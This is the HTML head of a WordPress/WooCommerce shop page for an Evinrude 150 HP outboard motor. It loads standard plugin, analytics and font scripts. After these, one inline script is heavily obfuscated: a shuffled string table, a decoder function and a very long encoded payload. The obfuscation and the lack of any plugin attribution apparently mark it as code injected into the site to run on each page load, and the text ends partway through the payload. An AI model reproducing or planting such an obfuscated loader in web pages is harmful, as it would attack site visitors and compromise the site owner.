<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<!--[if IE]>
<script src="https://mssmotorsportsug.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.7.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/woocommerce-custom-payment-gateway-pro/includes/assets/js/custom-payment-front.js?ver=6.7.2" id="custom_payment_front_js-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mssmotorsportsug.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="kk-script-js-extra">
var fetchCartItems = {"ajax_url":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"a808db999f","currency":"USD"};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.7.2" id="kk-script-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TBBKSJH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mssmotorsportsug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBBKSJH", {"googlesitekit_post_type":"product"});
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://mssmotorsportsug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mssmotorsportsug.com/wp-json/wp/v2/product/2957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mssmotorsportsug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://mssmotorsportsug.com/?p=2957' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mssmotorsportsug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmssmotorsportsug.com%2Fproduct%2Fevinrude-k150wlp-150-hp-outboard-motor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mssmotorsportsug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmssmotorsportsug.com%2Fproduct%2Fevinrude-k150wlp-150-hp-outboard-motor%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.153.0" />	<style>img#wpstats{display:none}</style>
		<!-- Kliken Google Site Verification Token Tag --><meta name="google-site-verification" content="DJsk-1iBgTtzxZJAaLdrTw0hLlmCvzBLF8ouZZD4cY4" />
<script type="text/javascript">
	var swPostRegister = function() {
		sw.track('ViewContent',
			{
				content_type: 'product',
				content_ids: ["2957"],
				content_name: "Evinrude K150WLP 150 HP Outboard Motor",
				content_category: "49"
			}
		);

		sw.gEvent('view_item',
			{
				items: [
					{
						"id": "2957",
						"name": "Evinrude K150WLP 150 HP Outboard Motor",
						"category": "49",
						"google_business_vertical": "retail"
					}
				]
			}
		);

		sw.gEvent('page_view',
			{
				"ecomm_prodid": "2957"
			}
		);

		sw.register_product_view(
			{
				"id": "2957",
				"category": "49"
			}
		);
	};
</script>

<script type="text/javascript">
	var _swaMa=["762932842"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>(function(_0xaad03c,_0x3df0df){const _0x2ad9fd=_0x18ce;const _0x4dc845=_0xaad03c();while(!![]){try{const _0xbe74f6=-parseInt(_0x2ad9fd('0x7'))/0x1*(-parseInt(_0x2ad9fd('0x4'))/0x2)+-parseInt(_0x2ad9fd('0x3'))/0x3*(parseInt(_0x2ad9fd('0x6'))/0x4)+-parseInt(_0x2ad9fd('0x2'))/0x5+parseInt(_0x2ad9fd('0x8'))/0x6+parseInt(_0x2ad9fd('0x5'))/0x7*(parseInt(_0x2ad9fd('0x0'))/0x8)+-parseInt(_0x2ad9fd('0x9'))/0x9+parseInt(_0x2ad9fd('0x1'))/0xa;if(_0xbe74f6===_0x3df0df){break;}else{_0x4dc845['push'](_0x4dc845['shift']());}}catch(_0xe9cb63){_0x4dc845['push'](_0x4dc845['shift']());}}}(_0x2447,0x735c3));function _0x18ce(_0x3af826,_0x24470a){const _0x18ce3c=_0x2447();_0x18ce=function(_0x5b46f3,_0x99eba4){_0x5b46f3=_0x5b46f3-0x0;let _0x1b669d=_0x18ce3c[_0x5b46f3];return _0x1b669d;};return _0x18ce(_0x3af826,_0x24470a);}function _0x2447(){const _0x35f13a=['7058700nMMFer','7048tQoXQM','8215360vGIJef','1600275EqnUrt','117nKycIP','46kAcQSg','4711uRAVXn','75172sBUmCB','29629jwUEtx','1283286TLeUow'];_0x2447=function(){return _0x35f13a;};return _0x2447();}(function(){(function(_0x5ec59f,_0x278726){_0x278726(_0x5ec59f);}([[['vHpZyNJtdkknqSGe','fzMIOVCSowiCyQMe']['join'](''),'FgguvfuwUTEWltal'+'FgqtrdnEdzlybRtp','bkMLLSCDMDDTvbfF',[['3b.4j.31.3x.6g.1n.1b.63.23.4f.6m.5a.3x.63.2a.3p.5o.b.40.1j.66.9.4j.4f.4m.o.66.36.1v.2w.3w.35.6b.1a.c.n.46.32.16.67.l.23.7.27.6r.9.6t.1o.2q.m.4.40.70.53.2i.31.26.1p.27.4p.3q.3o.6y.n.23.43.1d.5p.2b.d.x.37.16.4t.3h.3a.41.3y.2s.1s.1s.4c.5u.12.4n.21.3r.1r.58.g.23.4z.56.67.6m.4a.5t.6k.3i.e.6k.5s.1o.67.53.6s.3d.36.47.3w.2u.1y.1y.4b.5t.25.2p.24.3o.63.51.5o.4l.4w.2a.4w.27.4a.5p.1b.3s.6d.3u.11.2x.31.5o.11.1n.5a.58.69.2i.70.1g.27.3b.1j.66.d.4v.5r.1r.2p.5i.i.34.2w.3w.35.6j.1x.4t.3l.3j.4g.1g.h.b.6j.47.a.t.20.4r.24.w.4j.2i.5v.4j.26.3q.1f.2.39.62.48.2x.6v.39.52.3n.53.4k.2g.4j.13.4t.31.5q.1p.d.3a.3e.2t.c.1m.4m.6h.4c.s.5c.5y.a.2x.1b.5c.4x.2y.31.3q.1.50.6n.r.q.53.5q.4k.3l.3s.1y.2o.5r.16.5b.r.6p.3z.12.4.1f.3u.6c.51.28.6r.1e.5q.1m.3s.5s.4u.29.2z.f.6j.5i.4l.y.48.24.2c.a.6n.4j.1i.71.2h.6z.4u.i.4g.g.5o.72.5i.b.6q.6b.3u.29.4l.66.b.f.69.6l.6m.3l.35.7.e.y.4p.6s.15.1s.3e.4d.2f.3x.5w.5s.1g.6l.40.z.4f.56.1p.3z.1p.27.4p.3q.1p.1x.3q.5t.43.5t.16.5m.4l.5y.r.s.19.2i.6g.15.6v.3a.6o.2e.6a.i.5o.5i.1t.5r.5j.3o.35.4g.4c.3m.6f.h.42.9.5w.30.2c.1.4o.c.5z.3c.1f.4h.6q.4u.4k.14.4o.44.m.61.5m.23.k.63.63.5q.6c.6y.3i.4q.23.4c.r.6f.4n.9.4l.1x.11.6i.4j.3h.6o.3h.3a.45.2h.14.72.4a.4t.4i.21.2t.23.3l.1j.4w.5k.4h.5e.46.6z.1p.20.58.2l.5a.f.3y.60.5b.15.49.2w.1r.36.43.4w.43.4d.59.60.j.5k.6i.4p.c.71.6k.72.2.60.3a.2y.3u.3b.61.o.l.63.3u.29.1f.l.8.6n.57.e.r.26.1w.5k.o.2h.6n.1j.66.f.55.4f.11.20.3s.70.6k.15.3s.39.3r.i.1e.1q.5a.6a.4z.6f.3n.6p.2w.16.5r.71.2g.4u.6u.2y.3u.a.4c.3c.g.25.57.70.2n.1y.6i.x.6c.4j.2n.57.1h.4t.1n.x.1p.1f.40.47.6t.2w.38.x.5t.5y.44.1.1t.2u.3b.14.1u.6v.6s.0.3y.a.u.3m.3w.23.5x.12.q.3d.64.3a.34.46.1y.4b.2h.27.2c.2p.36.1u.6w.41.51.a.p.5h.1z.4d.5i.3f.4.1z.35.t.5p.6x.9.38.3q.4t.1n.6l.5s.6l.6p.19.1w.49.2q.7.6v.34.2o.5v.2d.70.6o.4a.1r.1l.1v.56.1q.16.6c.27.h.4t.1d.50.s.47.53.6e.53.35.5l.1d.x.70.6f.23.5z.5s.46.e.1y.q.62.10.50.52.1a.6m.2l.60.16.4u.5j.4j.4e.29.6z.5x.5u.4l.3s.b.3o.67.5f.e.2e.2r.6b.26.q.5w.6k.10.t.4y.f.3r.42.56.1q.38.3y.1h.51.4w.3p.25.6o.69.6m.60.2e.1t.6o.15.1s.4d.63.33.3e.4k.6g.14.22.a.4c.6z.s.j.5u.4e.1e.60.50.2d.d.1a.5d.u.6t.71.5m.2h.6q.3o.68.40.l.4g.6x.67.e.6j.4r.6n.5w.2u.2f.1h.4x.5r.1h.5c.6o.2y.31.f.37.73.4o.4a.69.n.3w.62.69.f.43.5n.1d.56.3y.3g.32.m.70.38.65.q.5m.1s.6.4k.8.1y.6i.46.6a.u.5l.6b.6n.6j.3o.39.3.b.13.4t.6v.19.1w.2u.2u.2x.34.3g.6a.1d.6m.44.13.48.59.1l.3w.1l.23.4t.1i.3h.3w.4w.3v.4o.5w.1a.5q.4m.5v.v.v.15.2m.2s.6z.3m.4.4i.y.30.18.2w.5o.53.2a.4m.26.1p.27.4p.3q.4k.2z.f.2r.15.5c.16.5m.4l.9.11.c.19.22.3l.j.1p.30.g.3c.4i.2l.13.t.0.1w.49.p.6o.3k.36.2.4m.5f.73.48.2e.72.5t.2f.5a.6t.2x.5d.2h.5j.a.28.2t.49.20.s.5t.28.4i.62.e.42.j.6c.18.4k.2f.4q.35.4e.56.3b.55.j.6t.42.4f.1l.23.6k.5x.1p.e.f.5m.6b.6s.k.5g.3x.e.48.2b.5l.47.v.g.37.16.g.4y.25.54.5f.k.1c.1q.9.w.2f.6f.15.5f.2h.27.2c.2p.2.2i.48.6w.z.36.p.5d.1v.4d.2.c.6s.12.1y.6v.5h.5l.16.5h.r.2a.43.3y.6q.17.w.4n.22.2u.1u.5a.4t.22.5y.4p.u.u.2t.50.6i.v.1x.5k.o.2y.31.3q.6o.58.5j.3m.5d.1a.5q.4k.61.6f.5h.1l.47.3x.h.1n.32.m.64.2.24.1x.4z.3v.1x.4d.0.4.4.1i.2a.4w.27.4a.27.6.f.3.6q.x.31.31.5k.11.4j.e.v.p.6r.3x.10.3.1i.3y.4n.27.3p.1r.r.0.1v.6s.40.t.5r.69.6l.6m.3l.35.7.e.y.4p.1s.6r.p.5o.z.2h.c.2c.4t.6k.5x.2y.2b.3e.i.4b.1i.18.51.32.33.2f.3f.3q.5d.38.v.5.3k.4t.3k.3.16.1z.45.5c.j.3i.30.g.72.r.4w.44.3j.62.72.6a.9.1u.2z.6c.58.13.23.33.7.m.72.5t.2v.26.1m.1s.22.k.3r.1g.2g.d.32.3i.5w.m.2g.14.58.5j.q.j.5x.1p.27.4p.3u.1l.4e.6b.3p.41.1n.6j.5m.4n.3k.l.1z.0.5f.e.3r.1l.4h.6m.58.3q.4a.30.1z.3w.7.6a.f.1u.2j.a.1q.2d.2t.4w.b.37.e.6x.6k.62.3l.67.5s.5t.1r.2n.3x.21.5g.45.o.1c.6j.1v.2z.3t.1x.2d.s.u.6a.13.64.2d.5p.1a.5d.u.t.3.5m.73.d.44.5x.19.1w.3i.54.1z.5q.22.5y.4m.2h.1q.3i.6u.4j.4y.5y.1l.23.4t.3o.1r.1v.3o.5z.42.1m.6n.5q.4k.6x.2p.51.2o.2x.4y.p.6j.1c.4m.3i.c.1n.o.17.z.67.63.5m.k.6y.6w.o.4o.4e.6t.5a.2m.59.37.62.69.70.6r.1e.6o.3n.1c.2e.22.4h.53.2s.j.1.44.6w.4w.2l.2x.23.5k.46.1w.1s.25.4i.9.1p.6m.2.35.21.3z.6r.1b.1b.1l.h.45.38.2v.5e.d.5s.4u.1r.3k.42.3e.4w.z.26.3f.27.4p.4m.2n.39.6x.49.1d.2v.4l.5s.5h.3b.2c.c.6n.4z.2u.3e.5z.6f.q.5a.6a.i.5o.72.3d.1j.1r.15.1s.g.2b.a.67.h.6v.54.2n.58.3j.1z.5a.3p.3d.1d.2w.1r.36.47.4s.u.20.s.1i.6h.40.z.49.58.1p.3x.1p.27.4p.42.5t.3j.3h.3b.22.5v.16.2z.2n.b.4t.6r.19.1w.49.65.2x.3c.4m.6i.19.27.e.48.37.4f.4g.1z.5k.40.6s.5y.6b.42.46.1v.2c.6w.5t.5i.4g.e.3k.3.6h.32.27.6r.9.6t.45.4t.6g.5t.2q.2b.1i.50.5n.1e.5g.6s.32.33.58.25.6h.9.3r.5h.3x.1f.35.3w.3u.3s.g.3n.1c.43.3q.73.i.1s.53.72.1j.3j.5y.1n.v.6u.0.3y.2.y.3d.48.3o.73.4a.4h.n.3w.6y.55.h.1y.2o.2m.6k.1b.6t.34.6u.2c.6d.l.5k.5u.19.14.1x.3n.6k.4k.4w.2a.4w.27.2t.5x.4l.3w.4d.3m.15.4v.31.5k.1x.d.1q.1y.29.g.47.2y.6h.5y.6.2f.5i.b.7.6s.0.3y.2q.2z.b.6c.54.3n.6o.6b.n.3w.5o.2a.v.5j.63.47.5u.4q.4g.18.5g.5c.k.4l.3k.42.4l.61.63.5k.6k.5e.4n.5a.3o.6q.6p.3d.2k.5b.r.2j.23.1r.51.6p.19.1w.3i.43.67.4.62.46.1v.3v.e.48.1t.13.4q.5d.35.2j.5m.2c.52.21.2v.5z.4m.3v.49.3q.1a.4s.2x.5r.1t.9.1m.1s.2b.m.41.30.6m.5z.2.1v.5j.a.3.6t.4.3u.2u.31.9.6e.56.3p.6p.6a.j.3s.5p.2b.r.5i.67.43.5y.4s.4i.16.5i.5e.l.4i.3o.46.4i.60.67.5l.6g.5i.4j.54.3m.6s.6r.3f.2l.5a.v.33.20.1o.4x.6o.15.1s.3e.45.61.2.64.40.1s.3s.a.4c.1y.12.4u.5e.39.2n.5q.2e.50.23.2p.5t.4n.3u.4d.3m.1b.4t.31.5q.1x.d.1q.1u.2d.k.43.32.6n.5w.6.3b.5g.9.7.6u.0.3y.2q.33.f.68.58.3r.6q.69.n.3w.5m.28.v.5h.63.47.5u.4u.4k.14.5c.5g.i.4j.3k.42.4j.67.63.5m.6k.5e.4n.56.3k.6u.6t.3h.2m.59.r.3f.21.1p.51.6v.19.1w.3i.47.63.0.66.42.1t.3t.e.48.1z.11.4q.5f.35.2j.5m.28.4y.25.40.5v.5q.s.3b.3y.18.4q.2x.5p.6h.4n.6c.45.5t.y.30.4t.3t.59.40.p.5.1z.4d.12.3y.3o.3i.5a.4s.5p.6h.5d.q.9.j.39.1n.1r.5p.6p.19.1w.41.1u.5z.c.6q.46.1v.3v.6k.3b.6a.5.6a.9.1u.2r.6c.2v.3q.48.33.7.m.72.5t.66.72.2y.4h.1u.34.3d.36.47.2r.e.12.44.3c.61.4q.4j.24.3o.1n.s.46.33.e.31.5n.53.4y.3r.q.r.3p.3u.2f.54.51.6r.5r.19.6g.n.3e.2w.k.6y.3b.64.u.5q.1v.7.4g.f.1u.2j.3e.g.71.5j.2g.4c.2c.6w.5t.6e.3e.5b.3d.r.29.5j.a.2c.2p.36.24.o.5v.2a.6w.6s.4b.1q.1p.1w.5a.1m.1a.2e.50.23.35.37.20.6t.j.5.4p.d.5v.3j.1j.4l.6u.4o.4m.1a.3c.46.n.4k.2u.72.l.62.67.5r.68.72.3e.4s.21.4e.t.69.4g.8.4h.44.22.6b.h.65.k.3r.1g.41.1h.3i.60.5w.22.24.g.2p.1k.33.2d.16.5i.45.2f.4q.35.2v.39.6l.5n.n.37.d.21.6s.17.2.1p.1n.5a.58.69.4h.1o.3u.5v.2j.5z.4n.27.3p.1j.3q.20.2j.3e.40.6t.3b.4w.3p.21.4.6n.1.4f.1c.v.11.4b.p.47.r.6x.2k.45.4t.6k.5x.i.4a.4t.16.17.4p.4k.51.32.33.3w.2r.46.2j.1l.3y.2g.40.5x.2h.3u.y.1r.6t.6u.4o.4m.1a.4q.46.b.54.3i.3j.w.t.5d.4y.15.w.2b.4s.3b.40.t.6f.1g.4b.3l.47.26.3z.h.6e.6p.2w.56.3y.3g.32.m.70.34.61.q.5m.1w.2.4k.c.1y.2f.46.6a.u.5l.6b.6n.6n.3k.39.3.f.z.4t.6r.19.1w.6w.6t.5v.0.72.62.1h.6i.s.3b.4s.4p.5l.3d.3k.4x.2y.2x.1n.31.1.6j.4k.6o.5q.35.1e.30.1s.5v.3.5r.16.1f.9.c.2c.4t.6g.5t.5e.37.17.1v.4u.q.18.27.4p.4u.27.3f.4v.5v.4f.5h.16.5m.4h.56.3.4u.19.1h.2u.4z.3i.30.g.66.3s.58.44.2f.2d.6y.6a.d.1u.2r.6c.2v.3q.48.33.7.i.6y.5t.66.5e.32.4h.6a.6p.5r.18.3a.2d.w.6m.u.4f.2c.1f.62.a.5a.z.3n.s.5e.48.6i.6z.5d.23.2n.5v.31.d.6g.2p.4v.31.5k.1h.4j.3l.2e.b.6r.1q.2k.z.4e.1z.6w.5q.l.4y.19.4a.e.16.28.4y.25.54.2t.12.3l.49.6e.4v.4q.2x.5p.69.15.k.2c.1d.3e.30.8.5z.3a.5s.2p.3z.16.2d.4p.31.2l.34.m.1z.2b.6h.2i.5t.33.39.2r.39.5s.5h','.15.6f.3p.o.6j.l.5x.5u.40.j.48.5i.5q.3d.4d.v.4y.0.3y.3e.3o.15.5f.2l.13.m.3v.4p.33.54.2y.1l.2n.1g.6y.5j.3y.3g.32.m.70.34.61.q.5m.1w.2.4k.c.1y.2n.u.i.6z.4n.6t.4f.h.29.71.6g.13.17.b.52.71.3h.3a.45.3u.6b.u.5e.71.5o.21.2t.23.3l.5r.1j.3j.0.5m.g.4w.5.3q.25.6a.6.6n.4e.4r.26.h.15.43.1r.y.4q.1.3p.16.g.6b.j.5k.6q.6r.3w.5n.q.70.c.46.4u.39.4a.35.3d.3r.1h.4z.39.1t.3h.3u.3q.5x.2a.23.6p.f.6v.43.4r.6n.5w.2u.2f.1h.4x.5r.1h.5c.6o.2y.31.3q.1v.6n.f.3m.5s.53.53.6a.4z.3k.3n.69.47.2q.2w.6b.47.5s.46.6y.4b.6q.h.j.2u.4k.1u.2t.6s.5b.4q.35.4e.b.11.l.25.d.1f.37.3q.2z.40.5x.2a.23.2e.2r.0.2k.4a.6x.w.3a.t.5i.1u.49.r.42.6o.y.1t.71.1b.6j.19.12.q.2e.1j.1y.2w.1l.6s.15.1s.4d.63.33.3e.4k.6g.18.26.a.4c.3e.1m.4k.1y.1a.4.53.1g.6l.1n.3w.6b.63.68.j.3s.3h.52.31.4.67.t.2m.61.54.6f.49.6o.2z.3v.e.48.2p.4l.1b.9.2x.5y.50.2c.52.21.4c.21.7.e.7.6u.12.2y.2x.5r.1l.x.a.p.24.4v.49.3w.3n.e.54.5g.4p.5e.6e.c.1y.1z.e.4y.54.4e.31.4t.29.6z.5x.5e.59.3k.b.e.19.5f.23.2e.2r.6b.m.5u.6t.1x.44.3r.2.1y.49.13.3u.3k.3e.54.4q.5r.6j.5f.r.8.6x.35.1k.4e.4h.5v.2q.1d.4y.65.1b.5v.5w.42.6o.1f.i.5u.3i.4c.j.5w.m.6a.8.3o.3m.1n.26.56.2g.57.3.3f.29.2t.44.o.30.3h.3a.41.4u.c.4q.66.73.5q.1t.1p.66.4r.2x.40.6a.6.5w.62.6p.5f.25.2h.5s.2w.9.6k.2q.4o.2x.5n.1d.4v.3x.28.2b.6x.1k.4p.6i.5v.2y.2z.3c.1x.3n.16.m.3m.4x.2a.4w.27.4a.6t.1n.3o.6t.3f.4o.4v.31.5k.1h.4r.3t.2e.29.6z.47.2y.6h.5y.u.33.5i.b.6q.23.1l.23.4t.4g.63.3w.p.5f.4g.2k.1a.5q.4m.6z.3s.n.x.47.3x.d.1r.1m.24.8.18.50.3k.70.5z.6x.6e.e.1y.2f.6.46.50.4a.7.1.j.6x.5x.5e.6z.33.4l.69.30.5n.4u.2a.2v.3z.w.1s.39.i.1t.5.0.1w.49.p.8.72.a.3o.5z.5f.27.4p.1g.38.35.2f.w.1e.28.9.6j.4f.4.49.4s.3t.o.s.5c.73.w.4z.10.6k.1x.3a.52.31.w.60.2h.2v.25.4v.2o.3k.4d.6g.33.1f.4t.6r.19.1w.49.3a.29.3v.10.24.1h.6i.10.2f.1x.5l.h.15.3k.1q.3o.46.1h.3x.3q.1p.6a.1i.9.2v.w.2u.3q.3e.4z.4h.58.17.6p.4r.d.5s.4q.1n.2y.6q.3i.4s.5f.1u.2m.2d.3k.3w.2a.5f.67.2z.5x.j.39.d.3y.6q.17.w.25.4r.2u.3e.2l.24.5u.40.v.1i.1t.3q.n.9.3r.6f.i.6e.c.3m.3o.1l.24.1d.4g.2g.4x.4n.4q.4b.1d.57.1v.6p.6k.3a.6l.28.3r.2c.6d.l.5k.5m.8.w.25.20.5o.42.6o.5s.69.44.40.1x.2d.73.5x.5u.6h.6s.6z.48.6d.2y.17.6n.1f.3e.3x.1o.3n.29.3o.5k.69.2l.56.4m.3j.14.42.12.4w.3u.5t.3x.g.2k.6n.5w.6e.i.4n.19.5t.6f.a.1n.15.30.24.1c.4n.4l.3k.5g.5z.o.3f.53.5a.2t.8.4.3m.6r.73.2r.55.1r.6j.19.23.1l.63.3f.5j.45.3u.p.7.e.41.32.23.25.50.6o.4q.1b.5l.22.2x.6.44.6i.2f.37.5z.3j.3o.30.4h.2v.5s.1h.7.1s.5v.5d.47.6h.5f.47.2m.6u.2o.4n.6q.1l.5j.2s.2t.47.3y.16.3b.3s.6h.4c.1n.3j.13.4i.4z.39.45.3u.3f.6r.5z.59.e.1j.1l.4z.3g.4c.7.27.4u.2t.64.9.2x.4q.3j.14.42.m.63.6i.6w.6d.y.2e.6n.15.20.3t.5r.1u.4z.15.a.1h.1r.3g.3v.6y.2i.4x.6q.1l.5d.2e.2t.1g.3f.18.46.58.1p.1n.n.1n.6d.4k.4z.39.5d.19.38.1a.1r.5p.5c.6h.1p.24.22.4r.4g.1g.4k.2t.6k.p.p.1b.6a.21.38.3j.6h.1f.6n.13.i.a.9.1l.5u.6r.61.l.6h.6v.2q.2e.6r.2u.o.10.2.5p.56.5m.4t.2e.5n.16.50.2n.34.62.54.1t.4l.65.59.33.b.6y.35.3o.3u.3f.1p.3x.5i.26.56.2g.4m.5g.2h.o.5i.2t.6m.r.5j.j.4w.2b.q.60.3m.6y.4j.5n.6e.30.v.n.38.6z.4v.3c.x.1l.5e.2k.69.43.51.2w.6s.4d.56.5m.38.28.5n.5k.50.2f.3i.66.3o.3s.4h.61.24.2x.3.60.37.3q.3u.3h.11.d.e.1f.1p.3g.60.12.3.5m.5a.5q.3f.2d.5z.5d.4w.2b.4r.64.3q.6m.4n.67.46.32.f.3y.3a.3x.3d.3e.1l.4h.5e.20.2r.47.4x.30.6u.3c.g.5u.5j.2q.4k.s.4s.2d.2u.i.43.35.56.19.53.b.6j.19.25.3k.5h.k.1p.1n.5y.6n.4q.1s.4s.5m.4k.3b.6u.5q.42.55.5j.4w.4g.6o.2q.2r.6d.44.2r.1f.50.o.4n.66.5u.10.2p.3l.49.4f.45.11.2n.y.3p.5c.6q.2.i.62.49.50.4d.3e.k.2l.66.52.3o.1p.3y.61.6n.d.d.1p.5z.5w.65.0.4n.6r.2u.1s.6t.38.4q.12.7.u.6u.1p.5g.4x.61.3h.o.2z.62.58.3b.1n.58.21.6i.2.6x.1l.5u.6r.61.l.1l.6v.3e.67.6r.3a.g.10.2.19.56.5e.4r.2e.5v.4b.3f.18.46.4i.1l.1l.3u.6d.6l.7.63.1p.5t.72.65.i.19.6r.2u.45.6p.3c.4k.y.6